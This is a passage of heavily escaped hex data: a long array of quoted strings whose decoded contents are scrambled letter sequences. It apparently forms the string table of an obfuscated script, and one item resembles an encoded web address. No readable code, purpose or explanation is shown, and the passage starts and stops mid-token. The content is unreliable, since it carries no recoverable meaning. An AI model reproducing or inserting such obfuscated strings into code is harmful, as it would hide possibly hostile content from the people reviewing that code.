c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5